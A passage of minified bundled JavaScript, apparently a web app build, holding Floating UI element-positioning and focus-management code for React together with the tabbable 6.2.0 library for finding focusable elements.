t=_y(),n=ji(e)?Ii(e):e;return["transform","translate","scale","rotate","perspective"].some(r=>n[r]?n[r]!=="none":!1)||(n.containerType?n.containerType!=="normal":!1)||!t&&(n.backdropFilter?n.backdropFilter!=="none":!1)||!t&&(n.filter?n.filter!=="none":!1)||["transform","translate","scale","rotate","perspective","filter"].some(r=>(n.willChange||"").includes(r))||["paint","layout","strict","content"].some(r=>(n.contain||"").includes(r))}function lB(e){let t=js(e);for(;Zi(t)&&!Ja(t);){if(vy(t))return t;if(Vh(t))return null;t=js(t)}return null}function _y(){return typeof CSS>"u"||!CSS.supports?!1:CSS.supports("-webkit-backdrop-filter","none")}function Ja(e){return["html","body","#document"].includes(al(e))}function Ii(e){return Wn(e).getComputedStyle(e)}function Fh(e){return ji(e)?{scrollLeft:e.scrollLeft,scrollTop:e.scrollTop}:{scrollLeft:e.scrollX,scrollTop:e.scrollY}}function js(e){if(al(e)==="html")return e;const t=e.assignedSlot||e.parentNode||P4(e)&&e.host||er(e);return P4(t)?t.host:t}function y7(e){const t=js(e);return Ja(t)?e.ownerDocument?e.ownerDocument.body:e.body:Zi(t)&&_u(t)?t:y7(t)}function Ms(e,t,n){var r;t===void 0&&(t=[]),n===void 0&&(n=!0);const o=y7(e),l=o===((r=e.ownerDocument)==null?void 0:r.body),c=Wn(o);if(l){const f=u0(c);return t.concat(c,c.visualViewport||[],_u(o)?o:[],f&&n?Ms(f):[])}return t.concat(o,Ms(o,[],n))}function u0(e){return e.parent&&Object.getPrototypeOf(e.parent)?e.frameElement:null}function v7(e){const t=Ii(e);let n=parseFloat(t.width)||0,r=parseFloat(t.height)||0;const o=Zi(e),l=o?e.offsetWidth:n,c=o?e.offsetHeight:r,f=Zd(n)!==l||Zd(r)!==c;return f&&(n=l,r=c),{width:n,height:r,$:f}}function by(e){return ji(e)?e:e.contextElement}function Va(e){const t=by(e);if(!Zi(t))return Wi(1);const n=t.getBoundingClientRect(),{width:r,height:o,$:l}=v7(t);let c=(l?Zd(n.width):n.width)/r,f=(l?Zd(n.height):n.height)/o;return(!c||!Number.isFinite(c))&&(c=1),(!f||!Number.isFinite(f))&&(f=1),{x:c,y:f}}const cB=Wi(0);function _7(e){const t=Wn(e);return!_y()||!t.visualViewport?cB:{x:t.visualViewport.offsetLeft,y:t.visualViewport.offsetTop}}function uB(e,t,n){return t===void 0&&(t=!1),!n||t&&n!==Wn(e)?!1:t}function Eo(e,t,n,r){t===void 0&&(t=!1),n===void 0&&(n=!1);const o=e.getBoundingClientRect(),l=by(e);let c=Wi(1);t&&(r?ji(r)&&(c=Va(r)):c=Va(e));const f=uB(l,n,r)?_7(l):Wi(0);let d=(o.left+f.x)/c.x,m=(o.top+f.y)/c.y,g=o.width/c.x,y=o.height/c.y;if(l){const _=Wn(l),b=r&&ji(r)?Wn(r):r;let S=_,x=u0(S);for(;x&&r&&b!==S;){const E=Va(x),M=x.getBoundingClientRect(),C=Ii(x),O=M.left+(x.clientLeft+parseFloat(C.paddingLeft))*E.x,A=M.top+(x.clientTop+parseFloat(C.paddingTop))*E.y;d*=E.x,m*=E.y,g*=E.x,y*=E.y,d+=O,m+=A,S=Wn(x),x=u0(S)}}return Qd({width:g,height:y,x:d,y:m})}function Sy(e,t){const n=Fh(e).scrollLeft;return t?t.left+n:Eo(er(e)).left+n}function b7(e,t,n){n===void 0&&(n=!1);const r=e.getBoundingClientRect(),o=r.left+t.scrollLeft-(n?0:Sy(e,r)),l=r.top+t.scrollTop;return{x:o,y:l}}function fB(e){let{elements:t,rect:n,offsetParent:r,strategy:o}=e;const l=o==="fixed",c=er(r),f=t?Vh(t.floating):!1;if(r===c||f&&l)return n;let d={scrollLeft:0,scrollTop:0},m=Wi(1);const g=Wi(0),y=Zi(r);if((y||!y&&!l)&&((al(r)!=="body"||_u(c))&&(d=Fh(r)),Zi(r))){const b=Eo(r);m=Va(r),g.x=b.x+r.clientLeft,g.y=b.y+r.clientTop}const _=c&&!y&&!l?b7(c,d,!0):Wi(0);return{width:n.width*m.x,height:n.height*m.y,x:n.x*m.x-d.scrollLeft*m.x+g.x+_.x,y:n.y*m.y-d.scrollTop*m.y+g.y+_.y}}function dB(e){return Array.from(e.getClientRects())}function hB(e){const t=er(e),n=Fh(e),r=e.ownerDocument.body,o=Pa(t.scrollWidth,t.clientWidth,r.scrollWidth,r.clientWidth),l=Pa(t.scrollHeight,t.clientHeight,r.scrollHeight,r.clientHeight);let c=-n.scrollLeft+Sy(e);const f=-n.scrollTop;return Ii(r).direction==="rtl"&&(c+=Pa(t.clientWidth,r.clientWidth)-o),{width:o,height:l,x:c,y:f}}function mB(e,t){const n=Wn(e),r=er(e),o=n.visualViewport;let l=r.clientWidth,c=r.clientHeight,f=0,d=0;if(o){l=o.width,c=o.height;const m=_y();(!m||m&&t==="fixed")&&(f=o.offsetLeft,d=o.offsetTop)}return{width:l,height:c,x:f,y:d}}function pB(e,t){const n=Eo(e,!0,t==="fixed"),r=n.top+e.clientTop,o=n.left+e.clientLeft,l=Zi(e)?Va(e):Wi(1),c=e.clientWidth*l.x,f=e.clientHeight*l.y,d=o*l.x,m=r*l.y;return{width:c,height:f,x:d,y:m}}function V4(e,t,n){let r;if(t==="viewport")r=mB(e,n);else if(t==="document")r=hB(er(e));else if(ji(t))r=pB(t,n);else{const o=_7(e);r={x:t.x-o.x,y:t.y-o.y,width:t.width,height:t.height}}return Qd(r)}function S7(e,t){const n=js(e);return n===t||!ji(n)||Ja(n)?!1:Ii(n).position==="fixed"||S7(n,t)}function gB(e,t){const n=t.get(e);if(n)return n;let r=Ms(e,[],!1).filter(f=>ji(f)&&al(f)!=="body"),o=null;const l=Ii(e).position==="fixed";let c=l?js(e):e;for(;ji(c)&&!Ja(c);){const f=Ii(c),d=vy(c);!d&&f.position==="fixed"&&(o=null),(l?!d&&!o:!d&&f.position==="static"&&!!o&&["absolute","fixed"].includes(o.position)||_u(c)&&!d&&S7(e,c))?r=r.filter(g=>g!==c):o=f,c=js(c)}return t.set(e,r),r}function yB(e){let{element:t,boundary:n,rootBoundary:r,strategy:o}=e;const c=[...n==="clippingAncestors"?Vh(t)?[]:gB(t,this._c):[].concat(n),r],f=c[0],d=c.reduce((m,g)=>{const y=V4(t,g,o);return m.top=Pa(y.top,m.top),m.right=c0(y.right,m.right),m.bottom=c0(y.bottom,m.bottom),m.left=Pa(y.left,m.left),m},V4(t,f,o));return{width:d.right-d.left,height:d.bottom-d.top,x:d.left,y:d.top}}function vB(e){const{width:t,height:n}=v7(e);return{width:t,height:n}}function _B(e,t,n){const r=Zi(t),o=er(t),l=n==="fixed",c=Eo(e,!0,l,t);let f={scrollLeft:0,scrollTop:0};const d=Wi(0);if(r||!r&&!l)if((al(t)!=="body"||_u(o))&&(f=Fh(t)),r){const _=Eo(t,!0,l,t);d.x=_.x+t.clientLeft,d.y=_.y+t.clientTop}else o&&(d.x=Sy(o));const m=o&&!r&&!l?b7(o,f):Wi(0),g=c.left+f.scrollLeft-d.x-m.x,y=c.top+f.scrollTop-d.y-m.y;return{x:g,y,width:c.width,height:c.height}}function q1(e){return Ii(e).position==="static"}function F4(e,t){if(!Zi(e)||Ii(e).position==="fixed")return null;if(t)return t(e);let n=e.offsetParent;return er(e)===n&&(n=n.ownerDocument.body),n}function w7(e,t){const n=Wn(e);if(Vh(e))return n;if(!Zi(e)){let o=js(e);for(;o&&!Ja(o);){if(ji(o)&&!q1(o))return o;o=js(o)}return n}let r=F4(e,t);for(;r&&aB(r)&&q1(r);)r=F4(r,t);return r&&Ja(r)&&q1(r)&&!vy(r)?n:r||lB(e)||n}const bB=async function(e){const t=this.getOffsetParent||w7,n=this.getDimensions,r=await n(e.floating);return{reference:_B(e.reference,await t(e.floating),e.strategy),floating:{x:0,y:0,width:r.width,height:r.height}}};function SB(e){return Ii(e).direction==="rtl"}const wB={convertOffsetParentRelativeRectToViewportRelativeRect:fB,getDocumentElement:er,getClippingRect:yB,getOffsetParent:w7,getElementRects:bB,getClientRects:dB,getDimensions:vB,getScale:Va,isElement:ji,isRTL:SB};function x7(e,t){return e.x===t.x&&e.y===t.y&&e.width===t.width&&e.height===t.height}function xB(e,t){let n=null,r;const o=er(e);function l(){var f;clearTimeout(r),(f=n)==null||f.disconnect(),n=null}function c(f,d){f===void 0&&(f=!1),d===void 0&&(d=1),l();const m=e.getBoundingClientRect(),{left:g,top:y,width:_,height:b}=m;if(f||t(),!_||!b)return;const S=ld(y),x=ld(o.clientWidth-(g+_)),E=ld(o.clientHeight-(y+b)),M=ld(g),O={rootMargin:-S+"px "+-x+"px "+-E+"px "+-M+"px",threshold:Pa(0,c0(1,d))||1};let A=!0;function D(z){const H=z[0].intersectionRatio;if(H!==d){if(!A)return c();H?c(!1,H):r=setTimeout(()=>{c(!1,1e-7)},1e3)}H===1&&!x7(m,e.getBoundingClientRect())&&c(),A=!1}try{n=new IntersectionObserver(D,{...O,root:o.ownerDocument})}catch{n=new IntersectionObserver(D,O)}n.observe(e)}return c(!0),l}function EB(e,t,n,r){r===void 0&&(r={});const{ancestorScroll:o=!0,ancestorResize:l=!0,elementResize:c=typeof ResizeObserver=="function",layoutShift:f=typeof IntersectionObserver=="function",animationFrame:d=!1}=r,m=by(e),g=o||l?[...m?Ms(m):[],...Ms(t)]:[];g.forEach(M=>{o&&M.addEventListener("scroll",n,{passive:!0}),l&&M.addEventListener("resize",n)});const y=m&&f?xB(m,n):null;let _=-1,b=null;c&&(b=new ResizeObserver(M=>{let[C]=M;C&&C.target===m&&b&&(b.unobserve(t),cancelAnimationFrame(_),_=requestAnimationFrame(()=>{var O;(O=b)==null||O.observe(t)})),n()}),m&&!d&&b.observe(m),b.observe(t));let S,x=d?Eo(e):null;d&&E();function E(){const M=Eo(e);x&&!x7(x,M)&&n(),x=M,S=requestAnimationFrame(E)}return n(),()=>{var M;g.forEach(C=>{o&&C.removeEventListener("scroll",n),l&&C.removeEventListener("resize",n)}),y==null||y(),(M=b)==null||M.disconnect(),b=null,d&&cancelAnimationFrame(S)}}const CB=sB,TB=oB,AB=(e,t,n)=>{const r=new Map,o={platform:wB,...n},l={...o.platform,_c:r};return rB(e,t,{...o,platform:l})};var E7=dw(),xd=typeof document<"u"?T.useLayoutEffect:T.useEffect;function Jd(e,t){if(e===t)return!0;if(typeof e!=typeof t)return!1;if(typeof e=="function"&&e.toString()===t.toString())return!0;let n,r,o;if(e&&t&&typeof e=="object"){if(Array.isArray(e)){if(n=e.length,n!==t.length)return!1;for(r=n;r--!==0;)if(!Jd(e[r],t[r]))return!1;return!0}if(o=Object.keys(e),n=o.length,n!==Object.keys(t).length)return!1;for(r=n;r--!==0;)if(!{}.hasOwnProperty.call(t,o[r]))return!1;for(r=n;r--!==0;){const l=o[r];if(!(l==="_owner"&&e.$$typeof)&&!Jd(e[l],t[l]))return!1}return!0}return e!==e&&t!==t}function C7(e){return typeof window>"u"?1:(e.ownerDocument.defaultView||window).devicePixelRatio||1}function H4(e,t){const n=C7(e);return Math.round(t*n)/n}function G1(e){const t=T.useRef(e);return xd(()=>{t.current=e}),t}function RB(e){e===void 0&&(e={});const{placement:t="bottom",strategy:n="absolute",middleware:r=[],platform:o,elements:{reference:l,floating:c}={},transform:f=!0,whileElementsMounted:d,open:m}=e,[g,y]=T.useState({x:0,y:0,strategy:n,placement:t,middlewareData:{},isPositioned:!1}),[_,b]=T.useState(r);Jd(_,r)||b(r);const[S,x]=T.useState(null),[E,M]=T.useState(null),C=T.useCallback(J=>{J!==z.current&&(z.current=J,x(J))},[]),O=T.useCallback(J=>{J!==H.current&&(H.current=J,M(J))},[]),A=l||S,D=c||E,z=T.useRef(null),H=T.useRef(null),L=T.useRef(g),V=d!=null,ne=G1(d),Z=G1(o),Y=G1(m),se=T.useCallback(()=>{if(!z.current||!H.current)return;const J={placement:t,strategy:n,middleware:_};Z.current&&(J.platform=Z.current),AB(z.current,H.current,J).then(fe=>{const ie={...fe,isPositioned:Y.current!==!1};he.current&&!Jd(L.current,ie)&&(L.current=ie,E7.flushSync(()=>{y(ie)}))})},[_,t,n,Z,Y]);xd(()=>{m===!1&&L.current.isPositioned&&(L.current.isPositioned=!1,y(J=>({...J,isPositioned:!1})))},[m]);const he=T.useRef(!1);xd(()=>(he.current=!0,()=>{he.current=!1}),[]),xd(()=>{if(A&&(z.current=A),D&&(H.current=D),A&&D){if(ne.current)return ne.current(A,D,se);se()}},[A,D,se,ne,V]);const pe=T.useMemo(()=>({reference:z,floating:H,setReference:C,setFloating:O}),[C,O]),B=T.useMemo(()=>({reference:A,floating:D}),[A,D]),G=T.useMemo(()=>{const J={position:n,left:0,top:0};if(!B.floating)return J;const fe=H4(B.floating,g.x),ie=H4(B.floating,g.y);return f?{...J,transform:"translate("+fe+"px, "+ie+"px)",...C7(B.floating)>=1.5&&{willChange:"transform"}}:{position:n,left:fe,top:ie}},[n,f,B.floating,g.x,g.y]);return T.useMemo(()=>({...g,update:se,refs:pe,elements:B,floatingStyles:G}),[g,se,pe,B,G])}const MB=(e,t)=>({...CB(e),options:[e,t]}),OB=(e,t)=>({...TB(e),options:[e,t]});/*!
* tabbable 6.2.0
* @license MIT, https://github.com/focus-trap/tabbable/blob/master/LICENSE
*/var NB=["input:not([inert])","select:not([inert])","textarea:not([inert])","a[href]:not([inert])","button:not([inert])","[tabindex]:not(slot):not([inert])","audio[controls]:not([inert])","video[controls]:not([inert])",'[contenteditable]:not([contenteditable="false"]):not([inert])',"details>summary:first-of-type:not([inert])","details:not([inert])"],f0=NB.join(","),T7=typeof Element>"u",Kc=T7?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,eh=!T7&&Element.prototype.getRootNode?function(e){var t;return e==null||(t=e.getRootNode)===null||t===void 0?void 0:t.call(e)}:function(e){return e==null?void 0:e.ownerDocument},th=function e(t,n){var r;n===void 0&&(n=!0);var o=t==null||(r=t.getAttribute)===null||r===void 0?void 0:r.call(t,"inert"),l=o===""||o==="true",c=l||n&&t&&e(t.parentNode);return c},DB=function(t){var n,r=t==null||(n=t.getAttribute)===null||n===void 0?void 0:n.call(t,"contenteditable");return r===""||r==="true"},kB=function(t,n,r){if(th(t))return[];var o=Array.prototype.slice.apply(t.querySelectorAll(f0));return n&&Kc.call(t,f0)&&o.unshift(t),o=o.filter(r),o},jB=function e(t,n,r){for(var o=[],l=Array.from(t);l.length;){var c=l.shift();if(!th(c,!1))if(c.tagName==="SLOT"){var f=c.assignedElements(),d=f.length?f:c.children,m=e(d,!0,r);r.flatten?o.push.apply(o,m):o.push({scopeParent:c,candidates:m})}else{var g=Kc.call(c,f0);g&&r.filter(c)&&(n||!t.includes(c))&&o.push(c);var y=c.shadowRoot||typeof r.getShadowRoot=="function"&&r.getShadowRoot(c),_=!th(y,!1)&&(!r.shadowRootFilter||r.shadowRootFilter(c));if(y&&_){var b=e(y===!0?c.children:y.children,!0,r);r.flatten?o.push.apply(o,b):o.push({scopeParent:c,candidates:b})}else l.unshift.apply(l,c.children)}}return o},A7=function(t){return!isNaN(parseInt(t.getAttribute("tabindex"),10))},R7=function(t){if(!t)throw new Error("No node provided");return t.tabIndex<0&&(/^(AUDIO|VIDEO|DETAILS)$/.test(t.tagName)||DB(t))&&!A7(t)?0:t.tabIndex},IB=function(t,n){var r=R7(t);return r<0&&n&&!A7(t)?0:r},LB=function(t,n){return t.tabIndex===n.tabIndex?t.documentOrder-n.documentOrder:t.tabIndex-n.tabIndex},M7=function(t){return t.tagName==="INPUT"},BB=function(t){return M7(t)&&t.type==="hidden"},UB=function(t){var n=t.tagName==="DETAILS"&&Array.prototype.slice.apply(t.children).some(function(r){return r.tagName==="SUMMARY"});return n},zB=function(t,n){for(var r=0;r<t.length;r++)if(t[r].checked&&t[r].form===n)return t[r]},PB=function(t){if(!t.name)return!0;var n=t.form||eh(t),r=function(f){return n.querySelectorAll('input[type="radio"][name="'+f+'"]')},o;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")o=r(window.CSS.escape(t.name));else try{o=r(t.name)}catch(c){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",c.message),!1}var l=zB(o,t.form);return!l||l===t},VB=function(t){return M7(t)&&t.type==="radio"},FB=function(t){return VB(t)&&!PB(t)},HB=function(t){var n,r=t&&eh(t),o=(n=r)===null||n===void 0?void 0:n.host,l=!1;if(r&&r!==t){var c,f,d;for(l=!!((c=o)!==null&&c!==void 0&&(f=c.ownerDocument)!==null&&f!==void 0&&f.contains(o)||t!=null&&(d=t.ownerDocument)!==null&&d!==void 0&&d.contains(t));!l&&o;){var m,g,y;r=eh(o),o=(m=r)===null||m===void 0?void 0:m.host,l=!!((g=o)!==null&&g!==void 0&&(y=g.ownerDocument)!==null&&y!==void 0&&y.contains(o))}}return l},$4=function(t){var n=t.getBoundingClientRect(),r=n.width,o=n.height;return r===0&&o===0},$B=function(t,n){var r=n.displayCheck,o=n.getShadowRoot;if(getComputedStyle(t).visibility==="hidden")return!0;var l=Kc.call(t,"details>summary:first-of-type"),c=l?t.parentElement:t;if(Kc.call(c,"details:not([open]) *"))return!0;if(!r||r==="full"||r==="legacy-full"){if(typeof o=="function"){for(var f=t;t;){var d=t.parentElement,m=eh(t);if(d&&!d.shadowRoot&&o(d)===!0)return $4(t);t.assignedSlot?t=t.assignedSlot:!d&&m!==t.ownerDocument?t=m.host:t=d}t=f}if(HB(t))return!t.getClientRects().length;if(r!=="legacy-full")return!0}else if(r==="non-zero-area")return $4(t);return!1},qB=function(t){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(t.tagName))for(var n=t.parentElement;n;){if(n.tagName==="FIELDSET"&&n.disabled){for(var r=0;r<n.children.length;r++){var o=n.children.item(r);if(o.tagName==="LEGEND")return Kc.call(n,"fieldset[disabled] *")?!0:!o.contains(t)}return!0}n=n.parentElement}return!1},GB=function(t,n){return!(n.disabled||th(n)||BB(n)||$B(n,t)||UB(n)||qB(n))},q4=function(t,n){return!(FB(n)||R7(n)<0||!GB(t,n))},WB=function(t){var n=parseInt(t.getAttribute("tabindex"),10);return!!(isNaN(n)||n>=0)},YB=function e(t){var n=[],r=[];return t.forEach(function(o,l){var c=!!o.scopeParent,f=c?o.scopeParent:o,d=IB(f,c),m=c?e(o.candidates):f;d===0?c?n.push.apply(n,m):n.push(f):r.push({documentOrder:l,tabIndex:d,item:o,isScope:c,content:m})}),r.sort(LB).reduce(function(o,l){return l.isScope?o.push.apply(o,l.content):o.push(l.content),o},[]).concat(n)},wy=function(t,n){n=n||{};var r;return n.getShadowRoot?r=jB([t],n.includeContainer,{filter:q4.bind(null,n),flatten:!1,getShadowRoot:n.getShadowRoot,shadowRootFilter:WB}):r=kB(t,n.includeContainer,q4.bind(null,n)),YB(r)};let G4=0;function oo(e,t){t===void 0&&(t={});const{preventScroll:n=!1,cancelPrevious:r=!0,sync:o=!1}=t;r&&cancelAnimationFrame(G4);const l=()=>e==null?void 0:e.focus({preventScroll:n});o?l():G4=requestAnimationFrame(l)}var Ni=typeof document<"u"?T.useLayoutEffect:T.useEffect;function Qc(){return Qc=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},Qc.apply(this,arguments)}let W1=!1,XB=0;const W4=()=>"floating-ui-"+XB++;function KB(){const[e,t]=T.useState(()=>W1?W4():void 0);return Ni(()=>{e==null&&t(W4())},[]),T.useEffect(()=>{W1||(W1=!0)},[]),e}const QB=IS.useId,Hh=QB||KB;function ZB(){const e=new Map;return{emit(t,n){var r;(r=e.get(t))==null||r.forEach(o=>o(n))},on(t,n){e.set(t,[...e.get(t)||[],n])},off(t,n){var r;e.set(t,((r=e.get(t))==null?void 0:r.filter(o=>o!==n))||[])}}}const JB=T.createContext(null),eU=T.createContext(null),tU=()=>{var e;return((e=T.useContext(JB))==null?void 0:e.id)||null},xy=()=>T.useContext(eU);function Zc(e){return"data-floating-ui-"+e}function Y1(e){const t=T.useRef(e);return Ni(()=>{t.current=e}),t}function nU(e,t){var n;let r=[],o=(n=e.find(l=>l.id===t))==null?void 0:n.parentId;for(;o;){const l=e.find(c=>c.id===o);o=l==null?void 0:l.parentId,l&&(r=r.concat(l))}return r}function Nc(e,t){let n=e.filter(o=>{var l;return o.parentId===t&&((l=o.context)==null?void 0:l.open)}),r=n;for(;r.length;)r=e.filter(o=>{var l;return(l=r)==null?void 0:l.some(c=>{var f;return o.parentId===c.id&&((f=o.context)==null?void 0:f.open)})}),n=n.concat(r);return n}let wa=new WeakMap,cd=new WeakSet,ud={},X1=0;const iU=()=>typeof HTMLElement<"u"&&"inert"in HTMLElement.prototype,O7=e=>e&&(e.host||O7(e.parentNode)),rU=(e,t)=>t.map(n=>{if(e.contains(n))return n;const r=O7(n);return e.contains(r)?r:null}).filter(n=>n!=null);function sU(e,t,n,r){const o="data-floating-ui-inert",l=r?"inert":n?"aria-hidden":null,c=rU(t,e),f=new Set,d=new Set(c),m=[];ud[o]||(ud[o]=new WeakMap);const g=ud[o];c.forEach(y),_(t),f.clear();function y(b){!b||f.has(b)||(f.add(b),b.parentNode&&y(b.parentNode))}function _(b){!b||d.has(b)||Array.prototype.forEach.call(b.children,S=>{if(f.has(S))_(S);else{const x=l?S.getAttribute(l):null,E=x!==null&&x!=="false",M=(wa.get(S)||0)+1,C=(g.get(S)||0)+1;wa.set(S,M),g.set(S,C),m.push(S),M===1&&E&&cd.add(S),C===1&&S.setAttribute(o,""),!E&&l&&S.setAttribute(l,"true")}})}return X1++,()=>{m.forEach(b=>{const S=(wa.get(b)||0)-1,x=(g.get(b)||0)-1;wa.set(b,S),g.set(b,x),S||(!cd.has(b)&&l&&b.removeAttribute(l),cd.delete(b)),x||b.removeAttribute(o)}),X1--,X1||(wa=new WeakMap,wa=new WeakMap,cd=new WeakSet,ud={})}}function Y4(e,t,n){t===void 0&&(t=!1),n===void 0&&(n=!1);const r=qi(e[0]).body;return sU(e.concat(Array.from(r.querySelectorAll("[aria-live]"))),r,t,n)}const Ey=()=>({getShadowRoot:!0,displayCheck:typeof ResizeObserver=="function"&&ResizeObserver.toString().includes("[native code]")?"full":"none"});function N7(e,t){const n=wy(e,Ey());t==="prev"&&n.reverse();const r=n.indexOf(Aa(qi(e)));return n.slice(r+1)[0]}function D7(){return N7(document.body,"next")}function k7(){return N7(document.body,"prev")}function Dc(e,t){const n=t||e.currentTarget,r=e.relatedTarget;return!r||!Hn(n,r)}function oU(e){wy(e,Ey()).forEach(n=>{n.dataset.tabindex=n.getAttribute("tabindex")||"",n.setAttribute("tabindex","-1")})}function aU(e){e.querySelectorAll("[data-tabindex]").forEach(n=>{const r=n.dataset.tabindex;delete n.dataset.tabindex,r?n.setAttribute("tabindex",r):n.removeAttribute("tabindex")})}const Cy={border:0,clip:"rect(0 0 0 0)",height:"1px",margin:"-1px",overflow:"hidden",padding:0,position:"fixed",whiteSpace:"nowrap",width:"1px",top:0,left:0};let lU;function X4(e){e.key==="Tab"&&(e.target,clearTimeout(lU))}const nh=T.forwardRef(function(t,n){const[r,o]=T.useState();Ni(()=>(qL()&&o("button"),document.addEventListener("keydown",X4),()=>{document.removeEventListener("keydown",X4)}),[]);const l={ref:n,tabIndex:0,role:r,"aria-hidden":r?void 0:!0,[Zc("focus-guard")]:"",style:Cy};return T.createElement("span",Qc({},t,l))}),j7=T.createContext(null);function cU(e){let{id:t,root:n}=e===void 0?{}:e;const[r,o]=T.useState(null),l=Hh(),c=I7(),f=T.useMemo(()=>({id:t,root:n,portalContext:c,uniqueId:l}),[t,n,c,l]),d=T.useRef();return Ni(()=>()=>{r==null||r.remove()},[r,f]),Ni(()=>{if(d.current===f)return;d.current=f;const{id:m,root:g,portalContext:y,uniqueId:_}=f,b=m?document.getElementById(m):null,S=Zc("portal");if(b){const x=document.createElement("div");x.id=_,x.setAttribute(S,""),b.appendChild(x),o(x)}else{let x=g||(y==null?void 0:y.portalNode);x&&!Mi(x)&&(x=x.current),x=x||document.body;let E=null;m&&(E=document.createElement("div"),E.id=m,x.appendChild(E));const M=document.createElement("div");M.id=_,M.setAttribute(S,""),x=E||x,x.appendChild(M),o(M)}},[f]),r}function Ty(e){let{children:t,id:n,root:r=null,preserveTabOrder:o=!0}=e;const l=cU({id:n,root:r}),[c,f]=T.useState(null),d=T.useRef(null),m=T.useRef(null),g=T.useRef(null),y=T.useRef(null),_=!!c&&!c.modal&&c.open&&o&&!!(r||l);return T.useEffect(()=>{if(!l||!o||c!=null&&c.modal)return;function b(S){l&&Dc(S)&&(S.type==="focusin"?aU:oU)(l)}return l.addEventListener("focusin",b,!0),l.addEventListener("focusout",b,!0),()=>{l.removeEventListener("focusin",b,!0),l.removeEventListener("focusout",b,!0)}},[l,o,c==null?void 0:c.modal]),T.createElement(j7.Provider,{value:T.useMemo(()=>({preserveTabOrder:o,beforeOutsideRef:d,afterOutsideRef:m,beforeInsideRef:g,afterInsideRef:y,portalNode:l,setFocusManagerState:f}),[o,l])},_&&l&&T.createElement(nh,{"data-type":"outside",ref:d,onFocus:b=>{if(Dc(b,l)){var S;(S=g.current)==null||S.focus()}else{const x=k7()||(c==null?void 0:c.refs.domReference.current);x==null||x.focus()}}}),_&&l&&T.createElement("span",{"aria-owns":l.id,style:Cy}),l&&E7.createPortal(t,l),_&&l&&T.createElement(nh,{"data-type":"outside",ref:m,onFocus:b=>{if(Dc(b,l)){var S;(S=y.current)==null||S.focus()}else{const x=D7()||(c==null?void 0:c.refs.domReference.current);x==null||x.focus(),c!=null&&c.closeOnFocusOut&&(c==null||c.onOpenChange(!1,b.nativeEvent))}}}))}const I7=()=>T.useContext(j7),uU=T.forwardRef(function(t,n){return T.createElement("button",Qc({},t,{type:"button",ref:n,tabIndex:-1,style:Cy}))});function $h(e){const{context:t,children:n,disabled:r=!1,order:o=["content"],guards:l=!0,initialFocus:c=0,returnFocus:f=!0,modal:d=!0,visuallyHiddenDismiss:m=!1,closeOnFocusOut:g=!0}=e,{open:y,refs:_,nodeId:b,onOpenChange:S,events:x,dataRef:E,elements:{domReference:M,floating:C}}=t,O=iU()?l:!0,A=Y1(o),D=Y1(c),z=Y1(f),H=xy(),L=I7(),V=typeof c=="number"&&c<0,ne=T.useRef(null),Z=T.useRef(null),Y=T.useRef(!1),se=T.useRef(null),he=T.useRef(!1),pe=L!=null,B=M&&M.getAttribute("role")==="combobox"&&d7(M)&&V,G=T.useCallback(function(N){return N===void 0&&(N=C),N?wy(N,Ey()):[]},[C]),J=T.useCallback(N=>{const P=G(N);return A.current.map(ee=>M&&ee==="reference"?M:C&&ee==="floating"?C:P).filter(Boolean).flat()},[M,C,A,G]);T.useEffect(()=>{if(r||!d)return;function N(ee){if(ee.key==="Tab"){Hn(C,Aa(qi(C)))&&G().length===0&&!B&&$1(ee);const ue=J(),Q=f7(ee);A.current[0]==="reference"&&Q===M&&($1(ee),ee.shiftKey?oo(ue[ue.length-1]):oo(ue[1])),A.current[1]==="floating"&&Q===C&&ee.shiftKey&&($1(ee),oo(ue[0]))}}const P=qi(C);return P.addEventListener("keydown",N),()=>{P.removeEventListener("keydown",N)}},[r,M,C,d,A,_,B,G,J]),T.useEffect(()=>{if(r||!g)return;function N(){he.current=!0,setTimeout(()=>{he.current=!1})}function P(ee){const ue=ee.relatedTarget;queueMicrotask(()=>{const Q=!(Hn(M,ue)||Hn(C,ue)||Hn(ue,C)||Hn(L==null?void 0:L.portalNode,ue)||ue!=null&&ue.hasAttribute(Zc("focus-guard"))||H&&(Nc(H.nodesRef.current,b).find(me=>{var ve,je;return Hn((ve=me.context)==null?void 0:ve.elements.floating,ue)||Hn((je=me.context)==null?void 0:je.elements.domReference,ue)})||nU(H.nodesRef.current,b).find(me=>{var ve,je;return((ve=me.context)==null?void 0:ve.elements.floating)===ue||((je=me.context)==null?void 0:je.elements.domReference)===ue})));ue&&Q&&!he.current&&ue!==se.current&&(Y.current=!0,S(!1,ee))})}if(C&&Yc(M))return M.addEventListener("focusout",P),M.addEventListener("pointerdown",N),!d&&C.addEventListener("focusout",P),()=>{M.removeEventListener("focusout",P),M.removeEventListener("pointerdown",N),!d&&C.removeEventListener("focusout",P)}},[r,M,C,d,b,H,L,S,g]),T.useEffect(()=>{var N;if(r)return;const P=Array.from((L==null||(N=L.portalNode)==null?void 0:N.querySelectorAll("["+Zc("portal")+"]"))||[]);if(C){const ee=[C,...P,ne.current,Z.current,A.current.includes("reference")||B?M:null].filter(Q=>Q!=null),ue=d?Y4(ee,O,!O):Y4(ee);return()=>{ue()}}},[r,M,C,d,A,L,B,O]),Ni(()=>{if(r||!C)return;const N=qi(C),P=Aa(N);queueMicrotask(()=>{const ee=J(C),ue=D.current,Q=(typeof ue=="number"?ee[ue]:ue.current)||C,me=Hn(C,P);!V&&!me&&y&&oo(Q,{preventScroll:Q===C})})},[r,y,C,V,J,D]),Ni(()=>{if(r||!C)return;let N=!1;const P=qi(C),ee=Aa(P),ue=E.current;se.current=ee;function Q(me){if(me.type==="escapeKey"&&_.domReference.current&&(se.current=_.domReference.current),["referencePress","escapeKey"].includes(me.type))return;const ve=me.data.returnFocus;typeof ve=="object"?(Y.current=!1,N=ve.preventScroll):Y.current=!ve}return x.on("dismiss",Q),()=>{x.off("dismiss",Q);const me=Aa(P);(Hn(C,me)||H&&Nc(H.nodesRef.current,b).some(je=>{var Me;return Hn((Me=je.context)==null?void 